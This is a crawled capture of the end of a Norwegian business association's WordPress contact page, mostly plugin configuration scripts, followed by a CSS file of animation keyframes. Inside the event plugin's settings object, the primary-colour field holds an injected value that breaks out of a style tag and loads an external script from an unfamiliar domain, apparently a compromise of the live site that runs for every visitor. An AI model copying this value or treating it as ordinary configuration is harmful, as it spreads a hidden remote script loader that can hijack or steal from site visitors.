Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"c7bbd7abe4","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script><script src="https://bn.no/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js" id="etn-public-js"></script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJyVj80OgjAQhN/Gk2UlMRAOxGep7QKF/tluJby9lQTUxJh4nJ2ZL7MweyacJbQENKDBCANq7RjqLCy5ADxGpAjj5nRhzctijEd4q3udemUj7E3mg9vaWl0hGh4oWynDbgnDUrwuhVH2fyApMS07bFW/QN7NGDwXE9OKkHWZ+O3NTIDtSdYHfle0PMPmY6WyQieJa0OqSCCdYQG53CZcTFvWVd1Up/LcHMS1LR9Q/IlU'></script><script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"Notifications":["Varsler"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script><script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"Januar","february":"Februar","march":"Mars","april":"April","may":"Mai","june":"Juni","july":"Juli","august":"August","september":"September","october":"Oktober","november":"November","december":"Desember"},"firstDay":1,"iconText":"Startdato"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Denne filtypen er ikke tillatt. Den m\u00e5 v\u00e6re en av de f\u00f8lgende:","delete_file":"Slett denne filen","in_progress":"p\u00e5g\u00e5r","file_exceeds_limit":"Filen er for stor","illegal_extension":"Denne filtypen er ikke tillatt.","max_reached":"\u00d8vre grense for antall filer n\u00e5dd","unknown_error":"Det oppstod et problem under lagring av filen p\u00e5 tjeneren.","currently_uploading":"Vennligst vent p\u00e5 at opplastingen fullf\u00f8res","cancel":"Avbryt","cancel_upload":"Avbryt denne opplastingen","cancelled":"Avbrutt"},"vars":{"images_url":"https:\/\/bn.no\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Norsk krone","symbol_left":"Kr","symbol_right":"","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"NOK"},"base_url":"https:\/\/bn.no\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/bn.no\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"8cc10a9a4c6581a06366c69c17e80801","strings":{"newRowAdded":"Ny rad lagt til.","rowRemoved":"Rad fjernet","formSaved":"Skjemaet er lagret. Innholdet inneholder lenken for \u00e5 returnere og fylle ut skjemaet."}};
</script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJzTLy/QTc7PK0nNK9EvyClNz8wr1k8vSizLLKlMyy/KLdbPAqLC0tSiSr2s4vw8vdzMPCBDR58Ibch8ovUlFhenloC1p2QWl+iXlmTmwDTb59oampsZmRhbWJoYqSUn2RoCACZLRr0='></script><script defer='defer' src="https://bn.no/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script><script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"8cc10a9a4c6581a06366c69c17e80801"}}},"hmr_dev":"","public_path":"https:\/\/bn.no\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
</script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJydzEkOwjAMheHbsCKxWiqGRcVZ0sQtKZlkO1TcnkEskGCB2D7974OlKJuTYBIooU4+MUxkLl6uY6bIYJhRGGYG51mALfkirOSEEXX0Sc+8hi8IhnuQJJMqlN+UBYdi7PmxaqpJ/I/MJ/HvfaRn5FTMrgbk1/8Y+2a3bbvN/tC1Kzv0zQ28bmqO'></script><script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","nonce":"88de5a8e93","urls":{"assets":"https:\/\/bn.no\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bn.no\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bn.no\/handlekurv\/","checkout_page_url":"https:\/\/bn.no\/pamelding\/","fragments_nonce":"f36c34aa6e"}},"facebook_sdk":{"lang":"nb_NO","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bn.no\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script><script src="https://bn.no/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script><script type='text/javascript' src='https://bn.no/wp-includes/js/jquery/ui/core.min.js?m=1704739009'></script><script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Del p\u00e5 Facebook","shareOnTwitter":"Del p\u00e5 Twitter","pinIt":"Fest det","download":"Last ned","downloadImage":"Last ned bilde","fullscreen":"Fullskjerm","zoom":"Zoom","share":"Del","playVideo":"Start video","previous":"Forrige","next":"Neste","close":"Lukk","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil st\u00e5ende","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil liggende","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Bredskjerm","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"nested-elements":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/bn.no\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bn.no\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b0bf0da152"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":364,"title":"Kontakt%20oss%20%E2%80%93%20B%C3%A6rum%20N%C3%A6ringsr%C3%A5d","excerpt":"","featuredImage":false}};
</script><script src="https://bn.no/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script><script src="https://bn.no/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 5) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script><script>
gform.initializeOnLoaded( function() {        const gformWrapperDiv = document.getElementById( "gform_wrapper_5" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_5";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_5" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [5, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 5, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://bn.no/_jb_static/??-eJyllN1uwyAMhd9mV6MoW9afi6rPQsBNUAEjMO3y9nMiVYrUtFrSO2LO+YyNibxFoTEQBJLRldaGLE0flLf6HhdnTAIceF5jkipnoCx1zlIF6xVZDHnDn59yhsUhuA6QjK4MUtkU68xoBwqicagvIlPv4AUEUaP3kDRM00/CwqkeC71BWFDBBDCUYNmxrv5xw6ugWkgilsZx05+0gjruf5YdOIfzl5GAlyt8o2KFrwNl+NhnRIL0tP5Z6zmNKrPx9rFzJTpUZuocLBEzid2h/lmW6WZNCyR4TFuYzfbgFjHhDCGoq2BBeQuSQSXdDe/Jr+N4NIWnQ2ay+tL/jzFzjuHqbGhX+wl+SYCxvPuSEfEGKSp+4M4SPP+PMOOObpO6WurHHuWl8/G9rZfI91/bw7LxO4z6kz9Wu+2+rqp9vfvQzbH6A60p/1Y=
body_size: 72433
content:
@charset "UTF-8";
/* --------- CRESCI ---------- */
@keyframes cresci {
	0% { transform: scale( 0 ); }
	100% { transform: scale( 1 ); }
}

/* --------- DONDOLA ---------- */
@keyframes dondolashort {
	0% { transform: rotate( -5deg ); }
	100% { transform: rotate( 5deg ); }
}
@keyframes dondola {
	0% { transform: rotate( -25deg ); }
	100% { transform: rotate( 25deg ); }
}
@keyframes dondolalong {
	0% { transform: rotate( -45deg ); }
	100% { transform: rotate( 45deg ); }
}

/* --------- PULSA ---------- */
@keyframes pulsashort {
	0% { transform: scale( 0.98 ); }
	100% { transform: scale( 1.02 ); }
}
@keyframes pulsa {
	0% { transform: scale( 0.93 ); }
	100% { transform: scale( 1.07 ); }
}
@keyframes pulsalong {
	0% { transform: scale( 0.85 ); }
	100% { transform: scale( 1.15 ); }
}

/* --------- DONDOLA ---------- */
@keyframes dondolashort {
	0% { transform: rotate( -5deg ); }
	100% { transform: rotate( 5deg ); }
}
@keyframes dondola {
	0% { transform: rotate( -25deg ); }
	100% { transform: rotate( 25deg ); }
}
@keyframes dondolalong {
	0% { transform: rotate( -45deg ); }
	100% { transform: rotate( 45deg ); }
}

/* --------- GALLEGGIA ---------- */
@keyframes galleggiashort {
	0% { transform: translateY( -5% ); }
	100% { transform: translateY( 5% ); }
}
@keyframes galleggia {
	0% { transform: translateY( -12% ); }
	100% { transform: translateY( 12% ); }
}
@keyframes galleggialong {
	0% { transform: translateY( -25% ); }
	100% { transform: translateY( 25% ); }
}

/* --------- ATTRAVERSA ---------- */
@keyframes attraversa {
	0% { transform: translateX( calc( -50vw - 50% - 100px ) ); }
	100% { transform: translateX( calc( +50vw + 50% + 100px ) ); }
}

/* --------- RISALI o AFFONDA ---------- */
@keyframes risali-o-affondashort {
	0% { transform: translateY( 70% ); }
	100% { transform: translateY( 0 ); }
}
@keyframes risali-o-affonda {
	0% { transform: translateY( 150% ); }
	100% { transform: translateY( 0 ); }
}
@keyframes risali-o-affondalong {
	0% { transform: translateY( 300% ); }
	100% { transform: translateY( 0 ); }
}

/* --------- RIMBALZA ---------- */
@keyframes saltellashort {
	0% {transform: translateY(0%);}
	20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-15px);}
	60% {transform: translateY(-7px);}
}
@keyframes saltella {
	0% {transform: translateY(0%);}
	20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-30px);}
	60% {transform: translateY(-15px);}
}
@keyframes saltellalong {
	0% {transform: translateY(0%);}
	20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-60px);}
	60% {transform: translateY(-30px);}
}

/* --------- ROTOLA ---------- */
@keyframes rotolashort {
	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -90deg ); }
	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 90deg ); }
}
@keyframes rotola {
	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -270deg ); }
	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 270deg ); }
}
@keyframes rotolalong {
	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -450deg ); }
	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 450deg ); }
}
/* --------- RUNS ---------- */
@keyframes girashort {
	0% { transform: rotate( 0deg ); }
	100% { transform: rotate( 360deg ); }
}
@keyframes gira {
	0% { transform: rotate( 0deg ); }
	100% { transform: rotate( 360deg ); }
}
@keyframes giralong {
	0% { transform: rotate( 0deg ); }
	100% { transform: rotate( 360deg ); }
}

/* --------- BRILLA ---------- */
@keyframes brillashort {
	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
	50% { box-shadow: 0 0 50px rgba(232,189,109,0.88); }
	100% { box-shadow: 0 0 100px rgba(232,189,109,0); }
}
@keyframes brilla {
	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
	50% { box-shadow: 0 0 200px rgba(232,189,109,0.88); }
	100% { box-shadow: 0 0 300px rgba(232,189,109,0); }
}
@keyframes brillalong {
	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
	50% { box-shadow: 0 0 300px rgba(232,189,109,0.88); }
	100% { box-shadow: 0 0 700px rgba(232,189,109,0); }
}

@keyframes brilla1 {
	0% {
		-moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
		box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
	}
	70% {
		-moz-box-shadow: 0 0 0 10px rgba(204,169,44, 0);
		box-shadow: 0 0 0 10px rgba(204,169,44, 0);
	}
	100% {
		-moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0);
		box-shadow: 0 0 0 0 rgba(204,169,44, 0);
	}
}


/* AJAX - OPEN - PAGE */
/*esci*/
@keyframes exitToRight {
	0% { transform: translate(0,0); }
	100% { transform: translateX(100%); }
}
/*entra*/
@keyframes enterFromRight {
	0% { transform: translate(100%,0); }
	100% { transform: translateX(0); }
}
/*esci*/
@keyframes exitToLeft {
	0% { transform: translate(0,0); }
	100% { transform: translateX(-100%); }
}
/*entra*/
@keyframes enterFromLeft {
	0% { transform: translate(-100%,0); }
	100% { transform: translateX(0); }
}
/* -------------------- */
/*esci*/
@keyframes exitToTop {
	0% { transform: translate(0,0); }
	100% { transform: translateY(-100%); }
}
/*entra*/
@keyframes enterFromTop {
	0% { transform: translate(0,-100%); }
	100% { transform: translateY(0); }
}
/*esci*/
@keyframes exitToBottom {
	0% { transform: translate(0,0); }
	100% { transform: translateY(100%); }
}
/*entra*/
@keyframes enterFromBottom {
	0% { transform: translate(0,100%); }
	100% { transform: translateY(0); }
}
/* ---------------------- */

@keyframes exitToScaleBack {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes exitToScaleFront {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(1.3); opacity: 0; visibility: hidden;}
}

@keyframes enterFormScaleBack {
	0% { transform: perspective(1500px) translateZ(-500px); visibility: visible; opacity: 0;}
	100% { transform: perspective(1500px) translateZ(0); opacity: 1;}
}
@keyframes enterFormScaleFront {
	0% { transform: perspective(1500px) translateZ(500px); visibility: visible; opacity: 0;}
	100% { transform: perspective(1500px) translateZ(0); opacity: 1;}
}

/* ---------------------- */
@keyframes exitToFade {
	0% { opacity: 1;}
	100% { opacity: 0;}
}
@keyframes enterFromFade {
	0% { opacity: 0;}
	100% { opacity: 1;}
}



@keyframes exitQuit {
	0% { transform: scale(1); opacity: 1; visibility: visible;}
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes enterQuit {
	0% { transform: scale(0.5); opacity: 0; }
	100% { transform: scale(1); opacity: 1; }
}

@keyframes loadAnim {
	0% { transform: rotate(0deg); }
	100% { transform: rotate(360deg); }
}
/* flip */

@-webkit-keyframes flipOutRight {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@keyframes flipOutRight {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInLeft {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInLeft {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutLeft {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@keyframes flipOutLeft {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInRight {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInRight {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutTop {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipOutTop {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInBottom {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipInBottom {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipOutBottom {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipOutBottom {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInTop {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipInTop {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}


/* --------- MODAL PopUp ANIMATIONS ---------- */
/*esci*/
@keyframes noneOut {
	0% { display: block; }
	100% { display: none; }
}
@keyframes noneIn {
	0% { display: none; }
	100% { display: block; }
}
@keyframes noneOutPopup {
	0% { display: block; }
	100% { display: none; }
}
@keyframes noneInPopup {
	0% { display: none; }
	100% { display: block; }
}
@keyframes exitToRightPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateX(100vw); }
}
/*entra*/
@keyframes enterFromRightPopup {
	0% { transform: translate(100vw,0); }
